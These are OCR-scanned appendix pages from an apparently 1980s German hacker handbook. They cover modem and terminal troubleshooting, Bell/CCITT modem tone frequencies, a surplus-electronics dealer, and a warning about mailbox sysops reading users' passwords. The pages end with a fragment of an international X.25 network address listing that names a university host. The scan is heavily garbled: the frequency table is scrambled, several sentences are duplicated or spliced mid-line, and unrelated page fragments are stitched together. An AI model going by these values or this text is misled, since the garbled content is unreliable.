

## Kummerkästchen

Was immer wieder gefragt wird: Warum klappt es nicht?

- ? Das Terminalprogramm läuft auf 300 Baud, 7 Bits, keine Parität, 1 Stopbit, Full Duplex und Originate. Die Verbindung ist hergestellt und der Bildschirm bleibt leer, obwohl der Datenton zu hören ist.
- \* Steckerverbindungen überprüfen.
- \* die Gegenstelle muß erst geweckt werden. Die 'Return-Taste' drücken oder aber ENQ ('CTRL E').
- \* die Gegenstelle arbeitet mit einer anderen Geschwindigkeit. Da gibt es auch den Trick, daß erst mit ' CTRL s' von 110 Baud auf 300 Baud hochgeschaltet wird. Also 2 mal ' CRTL s' und 300 Baud sind eingeschaltet.
- \* beide Stellen haben den Modem auf Originate oder Answer geschaltet und können nicht miteinander kommunizieren. Auf Originate umschalten.
- \* die Gegenstelle benutzt andere als ASCII-Zeichen.
- $\star$ die Gegenstelle arbeitet nicht nach dem V21 Standard, sondern nach V22, V22 bis, V23 oder nach der amerikanischen Bell-Norm. Verschiedene Standards haben verschiedene Wecktöne. Siehe Tabelle. Wer per Telefon in die USA geht, muß 'Bell' fahren, per Datex-P natürlich CCITT.
	- ? der Monitor wird mit wirrem Zeug gefüllt:
	- das Datenformat ist verkehrt. Prüfen ob 7 oder 8 Bit. Parität ob none, even oder odd. Stopbits ändern.
	- \* anderes Übertragungprotokoll wird benutzt. Umschalten auf XON/XOFF oder ETX/ACK.
	- \* die Gegenstelle hat eine andere Übertragungsgeschwindigkeit z. B. 110, 600, 1200 oder 75 Baud.
	- \* falls ein Akustikkoppler benutzt wird, die Mikrofonkapsel prüfen und schütteln (Kohlemike!). Korrekte Position ist dann die stabile Seitenlage, so gibt es keine Kohleklumpen.
	- \* die Gegenstelle benutzt nicht ASCII.
	- ? Zeichen erscheinen doppelt auf dem Monitor:
	- \* von Half-Duplex auf Full-Duplex umschalten.
	- ? Alle Zeichen werden in einer Zeile dargestellt und überschrieben:
	- \* die Gegenstelle sendet keine Linefeeds. Entweder im Terminalprogramm aufrufen, oder aber durch den Host anfordern.

Handbuch für Hacker und andere Freaks - Anhang Seite 6.3.0.1. Wenn es nicht klappt...

- o Riesenabstände zwischen den Zeilen:
- \* die Gegenstelle und das Terminalprogramm senden Linefeeds. 1 x abschalten.
- ? Einiges läßt sich entziffern und der Rest ist Müll:
- \* schlechte Leitungsverbindung, Übertragung wiederholen, ob das gleiche Problem auftritt.
- \* die Gegenstelle sendet Grafikzeichen, die das Terminalprogramm nicht verarbeiten kann.
- ? Einige klare Zeichengruppen und dann nur noch Müll:
- \* vermutlich Daten für ein intelligentes Terminal, das eben diese Daten mit einem lokalen Programm erst noch aufbereiten muß.
- \* verschlüsselte Daten.
- ? Ordnungsgemäße Darstellung der Zeichen auf dem Monitor, aber beim Ausdrucken kommt nur Grütze:
- \* Der Drucker erkennt die Steuerzeichen nicht. Am Drucker das Mäuseklavier (DIP-Schalter) für Autolinefeed umschalten.
- ? Auf dem Monitor sind die eingetippten Zeichen nicht zu sehen:
- die Gegenstelle hat kein Echo eingeschaltet. Auf Half-Duplex umschalten. Es kommt auch vor, daß die Antwort der Gegenstelle doppelt erscneint. Also zum Emprang wieder<br>auf Full-Duplex zurückschalten. Ist sehr selten, fast nur im Bereich GB.

Das sind die Antworten auf die meisten Problemfälle. Die nachfolgende Tabelle gibt noch genauere Infos, die in der Kurzantwort möglicherweise nicht für jeden klar geworden sind.



Handbuch für Hacker und andere Freaks - Anhang Seite 6.3.0.2. Wenn es nicht klappt...

Bezeichng Baud Dup Senden Empfangen Antw. ST<br>1 ax 0 1 0 1 ton Off l e x 0 1 0 1 t o n O f f Bell 1030r 300\* Full 1070 1270 2025 2225 Bell 103An 300\* Full 2025 2225 1070 1270 2225 B e l 202 1200 Hai Bell 202 B 1200 Halt 2200 1200 2200 1200 2025 900 B e l 1 202/5 5 Bell 202/B 150 1 2200 1200 2200 1200 2025 900  $\frac{11}{11}$   $\frac{12}{21}$ 4 8 / 3 8 / 4 8 / 3 8 /

' \*' bedeutet, daß hier Geschwindigkeiten bis 300 Baud abgewickelt werden. Also auch 75 und 110 Baud.

 $1 = (BRTS LOW)$  und (BTD HIGH) : 387 Hz an TC (BRTS LOW) oder (BTD LOW) : 0 Volt an TC

 $2 = 387$  Hz an RC: (BCD LOW) kein 387 Hz Ton an RC: (BCD HIGH)

1200 Baud nach V23 können Halb-Duplex oder aber asymetrisch Full-Duplex mit dem 75 Baud Rückkanal abgewickelt werden.

Die einzige Ausnahme ist V22, dem Bell 212A entspricht. Diese Zweidrahtverbindung arbeitet mit 1200 Baud Full-Duplex.

Kommerzielle EDV-Bauteile

Uns erreichten diverse Anfragen nach Bezugsquellen für gebrauchtes EDV-Material. Wir konnen die firma

Helmut Singer Elektronik Feldchen 22-24 5100 Aachen

Telefon 0241 - 155315

sehr empfehlen. Die Leute verkaufen gebrauchtes<br>Surplusmaterial und bieten-auch-einen-Reparaturservice, Da Surplusmaterial und bieten auch einen Reparaturservice. gab es beispielsweise eine PDP 11-05 für 899 DM, den Codexmodem 4800 für 148 DM und massenhaft Terminals für unter 300 DM.

Zur aktuellen Info einfach die Sonderliste anfordern und 1, 10 DM in Briefmarken beilegen.

Handbuch für Hacker und andere Freaks - Anhang Seite 6.3.0.3. Wenn es nicht klappt...







Zum Thema Mailboxen ist aber noch mehr zu sagen. Diesmal liegt uns der Datenschutz ganz besonders am Herzen. Ich denke da nicht an den 'Password<br>Skandal' in Berlin, sondern an an die ganz normalen Einloggprozeduren. Liebe Leute, wenn Ihr in mehreren Boxen eingetragen seid, nehmt auf jeden Fall für jede Rox ein anderes Password (Pw). Falls es vom SysOp vergeben wird, benutzt es nur für dieses System! Ich meine, daß diese Empfehlung einen ganz bestimmten Hintergrund hat und die betreffenden SysOps haben jetzt<br>sicherlich rote Ohren, ohne daß ihr Name genannt werden muß. Ich habe es<br>selbst ausprobiert und mich in diversen Boxen mit gleicher ID und gleichem sicherlich rote Ohren, ohne daß ihr Name genannt werden muß. Ich habe es Pw eingetragen. Ein freundlicher SysOp erzählte mir dann auch noch ganz stolz: 'Du hast ja bei mir das gleiche Pw.'

Leute, es gibt in keiner Box die Garantie auf Datenschutz. Die<br>Absichtserklärungen sind nett, aber nichts wert. Auch eine schriftliche<br>Anmeldung verbessert da nichts. Da ist verschlimmbessern eher richtiger. Absichtserklärungen sind nett, aber nichts wert. Auch eine schriftliche Sicher Ist es schwierig, eine Box sauber zu halten und ehemalige CB-Funker<br>zu verscheuchen, nur sollten wir uns alle noch einmal Gedanken zu diesem<br>Thema machen. Ich würde keinem SysOp unnötig persönliche Daten anvertrauen 'UNNÜTICE' wohlgemerkt! Selbst Leute, die mein Vertrauen besessen haben,<br>konnte ich bei absurden Aktivitäten erleben. Ich hatte mich zum Test unter<br>anderen ID's eingeloggt und konnte kindlich staunen, was da so abgelaufen ist. Wenn Ihr keinen Schaden erleiden wollt, beherzigt bitte das<br>vorstehende! Es gilt nicht für alle Boxen, nur wie soll die Spreu vom Weizen getrennt werden?

Vielleicht hat der eine oder andere eine überzeugende Idee. Ich habe<br>jedenfalls keine Lösung parat – auch nicht für unsere Boxen. Es bleibt bei<br>der Passwordmethode mit der Einschränkung, daß nach Störungen durch den . "Halter" des Pws eben dies gelöscht wird und eine Reaktivierung nicht mehr möglich ist. Unsere Boxen werden mit der zweiten Nachlieferung ca. 2 Wochen nach der Hannover-Messe geöffnet. Das Pw kommt mit der 2. Nachlieferu

einer neuen Box bis zum dritten Klingeln nichts erreicht wird, legt auf! Ich<br>habe reichlich 'neue' Boxen ausprobiert, nur hat sich nie jemand gemeldet.<br>Wer hat da wohl wen auf den Arm genommen? Neue Boxen sollten nicht unb Wer hat da wohl wen auf den Arm genommen? Neue Boxen sollten nichte ammen.<br>zu nachtschlafender Zeit getestet werden. Denkt da mal an den armen. Smurf. zu nachtschlafender Zeit getestet werden. Denkt da mar an den einige Zeit<br>Seine Eltern leiden immer noch und werden mit Sicherheit noch einige Zeit viel Freude an ihrem Telefon haben. Konsequenz für die Einrichtung neuer<br>Boxen: Nehmt um Himmelswillen NICHT ( N I C H T ) den vorhandenen<br>Einzelanschluß. Es gibt da noch die Möglichkeit des Zweitanschlusses.<br>Kostet zwar später teurer! Wer mag schon immer das Telefon in den Kühlschrank stellen,

damit es nicht mehr hörbar nervt?<br>Bitte betrachtet auch unsere Liste der deutschen Boxen mit einem gesunden Mißtrauen. Falls es irgendwo nicht klappen sollte, schaut in einer aktiven Box nach, was passiert ist. Möglicherweise hat der 'Boxenkiller' wieder zugeschlagen.

Ansonsten bleibt nur noch auf weitere Ausbreitung zu hoffen. Aber bitte nicht so wie im CB-Funk.

IIAILnüX-tlUülF.nn im Telefonnetz der ßundesropublik Deutschland Stand Ol.03.BD. Angaben ohne Gewähr.



 $2.4.0.3.$ 





505273720000

UQXA

University of Queensland ANF-10

HANDBUCH FÜR HACKER UND ANDERE FREAKS Internationale NUA's

Seite 3.5.0.4.

